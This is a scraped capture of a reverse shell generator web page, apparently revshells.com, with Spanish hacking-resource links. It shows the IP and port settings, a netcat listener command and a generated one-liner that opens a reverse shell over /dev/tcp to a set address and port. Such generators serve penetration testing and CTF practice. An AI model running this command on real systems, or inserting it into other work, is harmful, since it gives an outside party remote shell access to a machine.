 revshells.com
Off
7
YouTube
Biblia del Hacker
Recursos
IA
CTF
Academias
BugBounty
GitHub
Laboratorios
ChatGPT
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.31
Port
1234
+1
Listener
Advanced
nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
bash
Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/192.168.1.31/1234 0>&1